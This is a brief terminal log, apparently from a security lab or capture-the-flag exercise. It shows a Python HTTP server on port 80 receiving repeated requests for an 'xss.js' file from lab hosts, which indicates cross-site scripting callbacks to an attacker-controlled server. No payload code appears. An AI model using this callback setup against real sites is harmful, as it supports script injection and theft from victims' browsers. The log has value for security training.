 ~
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.4 - - [27/Feb/2023 13:27:59] code 404, message File not found
10.0.2.4 - - [27/Feb/2023 13:27:59] "GET /xss.js HTTP/1.1" 404 -
10.0.2.4 - - [27/Feb/2023 13:27:59] code 404, message File not found
10.0.2.4 - - [27/Feb/2023 13:27:59] "GET /xss.js HTTP/1.1" 404 -
10.0.2.4 - - [27/Feb/2023 13:27:59] code 404, message File not found
10.0.2.4 - - [27/Feb/2023 13:27:59] "GET /xss.js HTTP/1.1" 404 -
10.0.2.4 - - [27/Feb/2023 13:27:59] code 404, message File not found
10.0.2.4 - - [27/Feb/2023 13:27:59] "GET /xss.js HTTP/1.1" 404 -
10.0.2.18 - - [27/Feb/2023 13:28:02] code 404, message File not found
10.0.2.18 - - [27/Feb/2023 13:28:02] "GET /xss.js HTTP/1.1" 404 -
10.0.2.18 - - [27/Feb/2023 13:28:32] code 404, message File not found
10.0.2.18 - - [27/Feb/2023 13:28:32] "GET /xss.js HTTP/1.1" 404 -